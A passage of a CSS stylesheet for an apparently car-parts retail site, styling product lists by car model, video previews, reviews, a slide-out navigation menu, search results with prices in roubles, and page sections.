@media (max-width: 600px) {
    .selector__item {
        flex: 100% 0 1;
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .selector__item {
        margin-bottom: 15px;
    }
}

.selector__name {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 24px;
    cursor: pointer;
    margin: 0 0 15px;
    display: inline-block;
}

@media (max-width: 1199px) {
    .selector__name {
        white-space: nowrap;
    }
}

@media (max-width: 767px) {
    .selector__name {
        font-size: 20px;
        margin: 0 0 5px;
    }
}

.product-list {
    width: 100%;
}

@media (max-width: 767px) {
    .product-list {
        padding-bottom: 20px;
    }
}

.product-list__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    display: block;
    width: 100%;
    line-height: 23px;
    margin: 0 0 40px;
}

@media (max-width: 991px) {
    .product-list__title {
        line-height: 35px;
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product-list__title {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.product-list__car {
    width: 100%;
}

.product-list__car-name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 35px;
}

@media (max-width: 991px) {
    .product-list__car-name {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .product-list__car-name {
        font-size: 16px;
        line-height: 24px;
        margin: 0 0 10px;
    }
}

.product-list__car-model {
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin-bottom: 10px;
}

@media (max-width: 991px) {
    .product-list__car-model {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .product-list__car-model {
        margin-bottom: 0;
    }
}

.product-list__car-list {
    list-style: none;
    padding: 0;
    margin: 0 0 45px;
}

@media (max-width: 991px) {
    .product-list__car-list {
        margin: 0 0 15px;
    }
}

.product-list__car-list:last-of-type {
    margin: 0 0 65px;
}

@media (max-width: 991px) {
    .product-list__car-list:last-of-type {
        margin: 0 0 45px;
    }
}

@media (max-width: 767px) {
    .product-list__car-list:last-of-type {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .product-list__car-list {
        margin: 0 0 25px;
    }
}

.product-list__car-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 15px;
}

@media (max-width: 1429px) {
    .product-list__car-item {
        line-height: 21px;
        margin: 0 0 10px;
    }
}

.product-list__car-link {
    color: black;
    cursor: pointer;
}

.video-content {
    padding: 0 0 40px;
}

@media (max-width: 991px) {
    .video-content {
        padding: 0 0 15px;
    }
}

.video-content_chain {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .video-content_chain {
        padding: 15px 0 0;
        flex-wrap: wrap;
    }
}

.video-content_chain .video-content__item {
    flex: 100% 0 1;
    max-width: 305px;
}

@media (max-width: 1429px) {
    .video-content_chain .video-content__item {
        max-width: 240px;
    }
}

@media (max-width: 1199px) {
    .video-content_chain .video-content__item {
        max-width: 195px;
    }
}

@media (max-width: 991px) {
    .video-content_chain .video-content__item {
        max-width: 225px;
    }
}

@media (max-width: 767px) {
    .video-content_chain .video-content__item {
        max-width: inherit;
        width: 100%;
        margin-bottom: 15px;
    }
}

.video-content__item {
    width: 100%;
    margin: 0 0 50px;
}

@media (max-width: 767px) {
    .video-content__item {
        margin: 0 0 15px;
    }
}

.video-content__link {
    outline: none !important;
    cursor: pointer;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.video-content__link:hover .video-content__preview {
    transform: translate(-50%, -50%) scale(1.1);
}

.video-content__link:hover .video-content__wrap::before {
    background-color: rgba(0, 0, 0, 0.4);
}

.video-content__link:hover .video-content__wrap::after {
    transform: scale(1.1);
}

.video-content__preview {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) scale(1.001);
    width: 100%;
    height: auto;
    transition: 1.3s 0s;
}

@media (max-width: 1429px) {
    .video-content__preview {
        height: 100%;
        width: auto;
    }
}

@media (max-width: 767px) {
    .video-content__preview {
        width: 100%;
        height: auto;
    }
}

.video-content__wrap {
    width: 100%;
    height: 250px;
    position: relative;
    margin: 0 0 15px;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
    background: #000;
}

@media (max-width: 1429px) {
    .video-content__wrap {
        height: 240px;
    }
}

@media (max-width: 1199px) {
    .video-content__wrap {
        height: 195px;
    }
}

@media (max-width: 991px) {
    .video-content__wrap {
        height: 225px;
    }
}

.video-content__wrap::before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transition: 1.3s 0s;
    background: rgba(0, 0, 0, 0.2) url('[data-uri]') no-repeat center;
}

.video-content__wrap::after {
    content: '';
    width: 100px;
    height: 100px;
    border: 2px solid #ddd;
    background: transparent;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -50px 0 0 -50px;
    z-index: 1;
    transition: 1.3s 0s;
}

.video-content__name {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    width: 100%;
    text-align: center;
    padding: 0;
    cursor: pointer;
    text-decoration: none !important;
	height: 64px;
    overflow: hidden;
}

.reviews {
    padding: 0 0 10px;
}

.reviews__item {
    margin: 0 0 55px;
}

.reviews__item img, .content__content img{
    max-width: 100%;
    height: auto;
}

@media (max-width: 991px) {
    .reviews__item {
        margin: 0 0 25px;
    }
}

.reviews__name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: block;
    padding: 0;
    margin: 0 0 20px;
    cursor: pointer;
}

.reviews__name:hover {
    text-decoration: underline;
}

@media (max-width: 767px) {
    .reviews__name {
        font-size: 16px;
        font-weight: 700;
        line-height: 30px;
        margin: 0 0 5px;
    }
}

.reviews__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 15px;
}

@media (max-width: 767px) {
    .reviews__text {
        color: black;
        font-size: 16px;
        font-weight: 400;
        margin: 0;
        line-height: 18px;
    }
}

.reviews__properties {
    width: 100%;
}

.reviews__props {
    color: #9dafb5;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 20px;
    font-weight: 400;
    display: block;
    width: 100%;
    line-height: 17px;
}

.reviews__props-link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 0 10px;
    cursor: pointer;
    position: relative;
    text-decoration: underline;
    text-decoration-color: #c3dae0;
}

.reviews__props-link._static {
    color: #9dafb5;
    text-decoration: none;
    font-size: 20px;
}

.reviews__props-link:not(._static):hover {
    color: #005d7a;
    text-decoration-color: #c3dae0;
}

.reviews__props-value {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    padding-left: 35px;
    line-height: 30px;
}

.instructions {
    padding: 0 0 25px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
}

@media (max-width: 991px) {
    .instructions {
        flex-wrap: wrap;
    }
}

.instructions__item {
    width: 100%;
    max-width: 295px;
    margin: 0 25px 20px 0;
}

@media (max-width: 991px) {
    .instructions__item {
        width: 50%;
        margin-right: 20px;
        flex: calc(50% - 10px) 0 1;
        max-width: initial;
        padding: 0;
    }

    .instructions__item:nth-of-type(2n) {
        margin-right: 0;
    }
}

.instructions__header {
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 15px;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__header {
        flex-wrap: wrap;
    }
}

@media (max-width: 991px) {
    .instructions__header {
        justify-content: flex-start;
    }
}

.instructions__name {
    font-family: 'Calibri', 'Roboto', sans-serif;
    color: #025d7c;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    position: relative;
    overflow: hidden;
    padding-bottom: 2px;
    letter-spacing: 0.3px;
    text-decoration: underline;
    text-decoration-color: #c3dae0;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__name {
        font-size: 19px;
        line-height: 22px;
        display: block;
        padding-bottom: 0;
    }
}

@media (max-width: 991px) {
    .instructions__name {
        margin-right: 5px;
    }
}

.instructions__type {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    margin: 2px 0 0 10px;
    padding: 0;
    display: block;
    flex-grow: 0;
    flex-shrink: 0;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__type {
        padding-left: 0;
        margin-left: 0;
        line-height: 18px;
    }
}

.instructions__text {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 18px;
    display: block;
    padding: 0 35px 0 0;
}

@media (max-width: 1199px) {
    .instructions__text {
        padding: 0;
    }
}

.additional {
    display: block;
    width: 100%;
    padding-bottom: 50px;
}

@media (max-width: 991px) {
    .additional {
        padding-bottom: 20px;
    }
}

.additional__item {
    width: 100%;
    margin: 0 0 25px;
    text-align: left;
    cursor: pointer;
}

@media (max-width: 767px) {
    .additional__item {
        flex: calc(50% - 15px) 0 1;
        margin: 0 30px 25px 0;
    }

    .additional__item:nth-of-type(2n) {
        margin: 0 0 25px 0;
    }
}

@media (max-width: 400px) {
    .additional__item {
        flex: 100% 0 1;
        margin-right: 0;
    }
}

.additional__image {
    margin: 0 0 10px;
    display: block;
    width: 100%;
    overflow: hidden;
    height: 165px;
}

@media (max-width: 767px) {
    .additional__image {
        height: auto;
    }
}

.additional__link {
    cursor: pointer;
    display: block;
    position: relative;
}

.additional__name {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    width: 100%;
    margin: 0 0 5px;
}

@media (max-width: 767px) {
    .additional__name {
        font-size: 16px;
        font-weight: 700;
        line-height: 21px;
        margin: 0;
    }
}

.additional__description {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 21px;
    display: block;
    width: 100%;
    margin: 0;
}

@media (max-width: 767px) {
    .additional__description {
        margin: 0;
    }
}

.additional__price {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
}

.additional__price::after {
    content: '7';
    font-family: 'PT Rouble Sans';
    margin-left: 5px;
}

.additional__image img {
    width: 100%;
}

.additional__navigation {
    width: 100%;
    border-bottom: 2px solid #ddd;
    display: flex;
    justify-content: space-between;
    margin: 0 0 45px;
}

@media (max-width: 767px) {
    .additional__navigation {
        border-bottom: none;
        margin: 0;
    }
}

.additional__navigation-wrap {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 0 10px 10px 0;
}

@media (max-width: 767px) {
    .additional__navigation-wrap {
        display: none;
    }
}

.additional__navigation-item {
    width: 55px;
    height: 55px;
    position: relative;
    display: block;
    background: #ccc no-repeat center;
    cursor: pointer;
}

.additional__navigation-item._prev {
    margin-right: 5px;
    background-image: url('[data-uri]');
}

.additional__navigation-item._next {
    background-image: url('[data-uri]');
}

.additional__header {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    width: 100%;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .additional__header {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

@media (max-width: 767px) {
    .additional__wrap {
        display: flex;
        flex-wrap: wrap;
    }
}

.navigation {
    position: fixed;
    z-index: 20;
    left: 0;
    top: 0;
    height: 100%;
    width: 620px;
    background: #fff url('images/png/navigation-bg.png ') no-repeat bottom center;
    background-size: contain;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    padding: 195px 0;
    transform: translate(-150%, 0);
    transition: 0.25s 0s, visibility 0s 0.25s;
    visibility: hidden;
}

@media (max-height: 900px) {
    .navigation {
        padding: 150px 0;
    }
}

@media (max-width: 1429px) {
    .navigation {
        width: 585px;
    }
}

@media (max-width: 1199px) {
    .navigation {
        width: 565px;
    }
}

@media (max-width: 991px) {
    .navigation {
        width: 430px;
        padding: 60px 0;
        background: #fff;
        align-items: flex-start;
    }
}

@media (max-width: 430px) {
    .navigation {
        width: 100%;
    }
}

@media (max-width: 1429px) and (max-height: 768px) {
    .navigation {
        padding: 100px 0;
    }
}

@media (max-width: 767px) and (max-height: 768px) {
    .navigation {
        padding: 60px 0;
        overflow-y: scroll;
        width: 100%;
    }
}

@media (max-width: 370px) and (max-height: 768px) {
    .navigation {
        padding: 50px 0;
    }
}

.navigation._active {
    visibility: visible;
    transition: 0.25s 0s;
    transform: translate(0%, 0);
}

.navigation._active ~ .modal-fog,
#flyingcart._active ~ .modal-fog {
    visibility: visible;
    opacity: 1;
    transition: opacity 0.25s 0s;
}

.navigation .main-phone {
    display: none;
    width: 100%;
    height: 60px;
    border: 2px solid #ddd;
    border-left: none;
    border-right: none;
    font-size: 24px;
    font-weight: 700;
    margin-top: -2px;
	text-align: center;
}

.navigation__main-phone .main-phone__small {
    margin-left: 15px;
}

@media (max-width: 991px) {
    .navigation__main-phone .main-phone__small {
        margin-top: 3px;
    }
	.navigation .main-phone {
    display: block;
	}
	.navigation__contacts .main-phone {
	display: none;
	}
}

@media (max-width: 370px) {
    .navigation__main-phone .main-phone__small {
        width: 100%;
        display: block;
        margin-left: 0;
        text-align: center;
        margin-top: 0;
    }
}

@media (max-width: 991px) {
    .navigation__main-phone {
        display: flex;
    }
}

@media (max-width: 370px) {
    .navigation__main-phone {
        flex-wrap: wrap;
    }
}

.navigation__hamburger {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 0;
    top: 0;
    background: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    cursor: pointer;
}

@media (max-width: 991px) {
    .navigation__hamburger {
        height: 60px;
        width: 60px;
    }
}

@media (max-width: 370px) {
    .navigation__hamburger {
        height: 50px;
        width: 50px;
    }
}

.navigation__menu > * {
    transition: none;
}

.navigation__menu.menu_active > * {
    transition-delay: 0.25s;
}

.navigation__main-navigation {
    width: 365px;
    margin-bottom: auto;
}

@media (max-width: 991px) {
    .navigation__main-navigation {
        align-self: center;
        width: 100%;
        padding: 0 20px;
        margin-bottom: 0;
    }
}

.navigation__contacts {
    width: 365px;
    margin-top: auto;
}

@media (max-width: 991px) {
    .navigation__contacts {
        display: none;
    }
}

.navigation__contacts-wrap {
    text-align: left;
}

.navigation__contacts .main-phone {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 36px;
    font-weight: 700;
    display: block;
    width: 100%;
	border: none;
	margin-top: 0;
}

.navigation__description {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 21px;
    display: block;
    width: 100%;
}

.navigation__simple-auth {
    display: none;
}

@media (max-width: 991px) {
    .navigation__simple-auth {
        width: 205px;
        position: absolute;
        right: 0;
        top: 0;
        height: 60px;
        display: inline-flex;
        align-items: center;
    }
}

@media (max-width: 370px) {
    .navigation__simple-auth {
        height: 50px;
    }
}

.navigation__simple-auth .simple-auth__link {
    margin: 0;
}

.navigation__actions {
    display: none;
    margin-top: 15px;
    padding: 0 20px;
}

@media (max-width: 991px) {
    .navigation__actions {
        display: block;
        width: 100%;
        align-self: flex-end;
    }
}

.navigation__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 25px;
    display: block;
    width: 100%;
    margin-bottom: 15px;
}

.navigation__subscribe {
    margin-bottom: 20px;
}

.series {
    display: block;
    width: 100%;
}

.series img{
    max-width: 100%;
}

.series__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .series__title {
        display: none;
    }
}

.series__title-mobile {
    display: none;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    margin: 10px 0 10px;
}

@media (max-width: 767px) {
    .series__title-mobile {
        display: block;
    }
}

.series__description {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    margin: 0 0 50px;
    display: block;
}

@media (max-width: 767px) {
    .series__description {
        font-size: 16px;
        font-weight: 700;
        line-height: 21px;
        margin: 0 0 25px;
    }
}

.series__content {
    width: 100%;
    margin: 0 0 10px;
    padding: 0 100px 0 0;
}

@media (max-width: 1429px) {
    .series__content {
        padding: 0 50px 0 0;
    }
}

@media (max-width: 1199px) {
    .series__content {
        padding: 0;
    }
}

.series__number {
    min-width: 100px;
    color: #b5b5b5;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 40px;
    font-weight: 300;
    line-height: 17px;
    padding: 10px 0 0;
    position: relative;
}

@media (max-width: 767px) {
    .series__number {
        font-size: 24px;
        font-weight: 300;
        line-height: 24px;
        min-width: 55px;
        padding: 0;
    }
}

.series__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 767px) {
    .series__text {
        color: black;
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
    }
}

.series__item {
    display: flex;
    align-items: flex-start;
    margin: 0 0 45px;
}

@media (max-width: 767px) {
    .series__item {
        margin: 0 0 35px;
    }
}

/*Search*/
.search {
    width: 100%;
    background: #d9e6ea;
}

.search__search-filter {
    padding-left: 0;
    padding-right: 0;
}

.search__type {
    width: 100%;
    background: #fff;
    margin: 30px 0 30px;
}

@media (max-width: 767px) {
    .search__type {
        margin: 30px 0 0;
    }
}

.search__type-wrap {
    display: flex;
    align-items: stretch;
    height: 110px;
    padding-top: 30px;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .search__type-wrap {
        height: 90px;
    }
}

.search__type-button {
    flex: calc(50% - 1px) 0 1;
    background: #f0f5f7;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #5f757c;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    cursor: pointer;
    text-decoration: none !important;
}

@media (max-width: 767px) {
    .search__type-button {
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

.search__type-button._active {
    color: #fff;
    background: #005d7a;
}

.search__gray {
    color: #8d8d8d;
}

.search__result {
    width: 100%;
    display: none;
}

.search__result._active {
    display: block;
}

.search__result-title {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 26px;
    color: black;
    margin: 10px 0 15px;
    display: block;
}

@media (max-width: 767px) {
    .search__result-title {
        font-family: 'Calibri', 'Roboto', sans-serif;
        font-size: 18px;
        font-weight: 700;
        line-height: 26px;
        margin: 25px 0 15px;
    }
}

.search__result-link {
    color: black;
    cursor: pointer;
}

.search__result-wrap {
    margin: 0 0 50px;
}

@media (max-width: 767px) {
    .search__result-wrap {
        margin: 0 0 30px;
    }
}

.search__result-wrap:last-of-type {
    margin: 0 0 195px;
}

.search__item {
    background: #fff;
    display: flex;
    justify-content: space-between;
    margin: 0 0 20px;
    min-height: 135px;
}

@media (max-width: 767px) {
    .search__item {
        flex-wrap: wrap;
    }
}

.search__item-description {
    opacity: 0.6;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
    display: block;
    margin: 0 0 5px;
}

@media (max-width: 767px) {
    .search__item-description {
        opacity: 0.6;
        font-size: 14px;
    }
}

.search__item-link {
    text-transform: uppercase;
    cursor: pointer;
    color: #005d7a;
}

.search__item-link:hover {
    text-decoration: underline;
    color: #005d7a;
}

.search__item-content {
    width: 100%;
    padding-right: 15px;
    max-width: 700px;
}

@media (max-width: 767px) {
    .search__item-content {
        padding-right: 20px;
    }
}

@media (max-width: 370px) {
    .search__item-content {
        padding: 0 15px;
        text-align: center;
    }
}

.search__item-wrap {
    display: flex;
    padding: 25px 0 20px;
    width: 100%;
}

@media (max-width: 1199px) {
    .search__item-wrap {
        padding: 30px 0 25px;
    }
}

@media (max-width: 767px) {
    .search__item-wrap {
        padding: 20px 0 5px;
    }
}

@media (max-width: 370px) {
    .search__item-wrap {
        flex-wrap: wrap;
    }
}

.search__item-preview {
    padding: 0 80px 0 85px;
    display: flex;
    align-items: center;
}

@media (max-width: 1199px) {
    .search__item-preview {
        padding: 0 35px 0 40px;
    }
}

@media (max-width: 767px) {
    .search__item-preview {
        padding: 0 20px 0;
    }
}

@media (max-width: 450px) {
    .search__item-preview {
        padding: 0 5px 0;
    }
}

@media (max-width: 370px) {
    .search__item-preview {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 0 15px;
    }
}

.search__item-preview img {
    width: 105px;
}

.search__item-title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    margin: 0 0 10px;
    display: block;
    width: 100%;
    cursor: pointer;
}

@media (max-width: 767px) {
    .search__item-title {
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

.search__item-props {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

.search__item-prop {
    flex: 50% 0 1;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 5px;
}

@media (max-width: 991px) {
    .search__item-prop {
        line-height: 17px;
        margin: 0 0 5px;
    }
}

@media (max-width: 767px) {
    .search__item-prop {
        line-height: 20px;
        font-size: 14px;
        margin: 0 0 10px;
        white-space: initial;
    }
}

.search__item-prop .search__gray {
    width: 120px;
    display: inline-block;
}

@media (max-width: 991px) {
    .search__item-prop .search__gray {
        width: 100%;
        display: block;
        margin-bottom: 5px;
    }
}

.search__item-order {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    width: 225px;
    flex: 225px 0 0;
}

@media (max-width: 1199px) {
    .search__item-order {
        flex: 185px 0 0;
        width: 185px;
    }
}

@media (max-width: 767px) {
    .search__item-order {
        flex: 100% 1 1;
        width: 100%;
        flex-wrap: nowrap;
        height: 60px;
        padding-left: 145px;
    }
}

@media (max-width: 450px) {
    .search__item-order {
        padding-left: 115px;
    }
}

@media (max-width: 370px) {
    .search__item-order {
        padding-left: 0;
    }
}

.search__item-price {
    flex: 100% 1 1;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-left: 2px solid #ddd;
    height: calc(100% - 65px);
}

@media (max-width: 1199px) {
    .search__item-price {
        height: calc(100% - 90px);
    }
}

@media (max-width: 991px) {
    .search__item-price {
        height: auto;
    }
}

@media (max-width: 767px) {
    .search__item-price {
        justify-content: flex-start;
        border-left: none;
    }
}

@media (max-width: 370px) {
    .search__item-price {
        justify-content: center;
    }
}

.search__item-price::after {
    content: '7';
    font-family: 'PT Rouble Sans';
    margin-left: 5px;
    position: relative;
    bottom: 2.5px;
}

.search__item-submit {
    flex: 100% 1 1;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    background: #ee3124;
    border: none;
    height: 65px;
}

@media (max-width: 1199px) {
    .search__item-submit {
        height: 90px;
    }
}

@media (max-width: 991px) {
    .search__item-submit {
        height: auto;
    }
}

@media (max-width: 767px) {
    .search__item-submit {
        min-width: 175px;
    }
}

@media (max-width: 450px) {
    .search__item-submit {
        min-width: initial;
    }
}

/*Section*/
.section {
    width: 100%;
    padding-top: 75px;
}

@media (max-width: 1199px) {
    .section {
        padding-top: 55px;
    }
}

@media (max-width: 991px) {
    .section {
        padding: 35px 0 0;
    }
}

@media (max-width: 767px) {
    .section {
        padding: 15px 0 0;
    }
}

.section__wrap {
    min-height: 680px;
    position: relative;
    padding-left: 410px;
    margin: 0 0 50px;
}

@media (max-width: 1429px) {
    .section__wrap {
        padding-left: 375px;
    }
}

@media (max-width: 1199px) {
    .section__wrap {
        padding-left: 325px;
    }
}

@media (max-width: 991px) {
    .section__wrap {
        padding-left: 0;
    }
}

@media (max-width: 767px) {
    .section__wrap {
        margin-bottom: 30px;
    }
}

.section__wrap_no-space {
    margin-bottom: 0;
}

.section__aside {
    position: absolute;
    left: 15px;
    top: 0;
    width: 340px;
}

@media (max-width: 1199px) {
    .section__aside {
        width: 300px;
    }
}

@media (max-width: 991px) {
    .section__aside {
        width: 100%;
        position: relative;
        left: 0;
        top: 0;
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
    }
}

.section__list {
    list-style: none;
    padding: 0;
    width: 100%;
}

@media (max-width: 991px) {
    .section__list {
        padding-left: 15px;
        padding-right: 15px;
    }
}

.section__nav {
    margin: 0 0 70px;
    width: 100%;
}

@media (max-width: 991px) {
    .section__nav {
        margin: 0 0 35px;
        flex: 100% 0 1;
    }
}

@media (max-width: 767px) {
    .section__nav {
        display: none;
    }
}

.section__item {
    width: 100%;
    height: 80px;
    background: #d9e6ea;
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    color: #5f757c;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    padding: 0 0 0 90px;
    margin: 0 0 2px;
    position: relative;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .section__item {
        padding: 0 0 0 70px;
    }
}

@media (max-width: 991px) {
    .section__item {
        padding: 0 0 0 100px;
    }
}

.section__item._active {
    background: #005d7a;
}

.section__item._active .section__link {
    color: white;
}

.section__item._active .section__link:hover {
    color: #fff;
}

.section__item::before {
    position: absolute;
    top: 50%;
    left: 30px;
}

@media (max-width: 1199px) {
    .section__item::before {
        left: 20px;
    }
}

@media (max-width: 991px) {
    .section__item::before {
        left: 30px;
    }
}

.section__item._icon-info::before {
    content: '';
    width: 21px;
    height: 20px;
    margin-top: -10.5px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-car::before {
    content: '';
    width: 35px;
    height: 17px;
    margin-top: -8.5px;
    background-image: url('[data-uri]');
}

.section__item._icon-video::before {
    content: '';
    width: 19px;
    height: 22px;
    margin-top: -11px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-reviews::before {
    content: '';
    width: 21px;
    height: 15px;
    margin-top: -7.5px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-active {
    background: #005d7a;
    color: white;
}

.section__link {
    display: flex;
    align-items: center;
    color: #5f757c;
    cursor: pointer;
}

.section__link:hover {
    color: #5f757c;
    text-decoration: none;
}

.section__banner {
    background: url(/local/templates/koni/images/baner-fon-1.jpg) center no-repeat;
    width: 100%;
    padding: 35px 40px;
}

@media (max-width: 1199px) {
    .section__banner {
        padding: 25px 30px;
    }
}

@media (max-width: 991px) {
    .section__banner {
        display: none;
    }
}

.section__banner-name {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    width: 100%;
    display: block;
    margin: 0 0 15px;
}

.section__banner-text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    margin: 0 0 70px;
}

.section__banner-logo {
    margin: 0 0 20px;
}

.section__banner-info {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    position: relative;
    cursor: pointer;
}

.section__banner-info:hover {
    color: #fff;
    text-decoration: none;
}

.section__banner-info::after {
    content: '';
    top: 20px;
    left: 0;
    width: 44px;
    height: 22px;
    display: block;
    margin: 20px 0 0;
    background-image: url(' [data-uri] ');
}

@media (max-width: 1199px) {
    .section__banner-info::after {
        margin: 10px 0 0;
    }
}

.section__banner-wrap {
    width: 100%;
    margin: 0 auto;
    padding: 0 0 0 85px;
}

@media (max-width: 1199px) {
    .section__banner-wrap {
        width: 100%;
        padding: 0;
    }
}

.section__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    display: block;
    width: 100%;
    line-height: 23px;
    margin: 0 0 40px;
}

@media (max-width: 991px) {
    .section__title {
        line-height: 35px;
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .section__title {
        font-size: 18px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.section__title_theme_small {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    margin: 0 0 35px;
    padding: 0;
    width: 100%;
    text-align: left;
}

@media (max-width: 991px) {
    .section__title_theme_small {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .section__title_theme_small {
        font-size: 18px;
        font-weight: 500;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.section__car {
